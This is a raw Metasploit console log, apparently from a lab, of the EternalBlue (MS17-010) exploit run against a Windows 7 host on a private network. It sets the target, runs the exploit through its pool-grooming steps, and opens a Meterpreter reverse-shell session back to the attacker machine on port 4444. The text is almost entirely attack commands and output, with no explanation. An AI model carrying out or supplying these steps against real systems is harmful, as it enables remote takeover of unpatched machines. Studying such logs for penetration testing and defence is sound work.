 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.216.149
RHOSTS => 192.168.216.149
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.216.135:4444
[*] 192.168.216.149:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.216.149:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.216.149:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.216.149:445 - The target is vulnerable.
[*] 192.168.216.149:445 - Connecting to target for exploitation.
[+] 192.168.216.149:445 - Connection established for exploitation.
[+] 192.168.216.149:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.216.149:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.216.149:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.216.149:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.216.149:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.216.149:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.216.149:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.216.149:445 - Sending all but last fragment of exploit packet
[*] 192.168.216.149:445 - Starting non-paged pool grooming
[+] 192.168.216.149:445 - Sending SMBv2 buffers
[+] 192.168.216.149:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.216.149:445 - Sending final SMBv2 buffers.
[*] 192.168.216.149:445 - Sending last fragment of exploit packet!
[*] 192.168.216.149:445 - Receiving response from exploit packet
[+] 192.168.216.149:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.216.149:445 - Sending egg to corrupted connection.
[*] 192.168.216.149:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.216.149
[*] Meterpreter session 1 opened (192.168.216.135:4444 -> 192.168.216.149:49162) at 2022-06-21 11:36:35 +0800
[+] 192.168.216.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.216.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.216.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=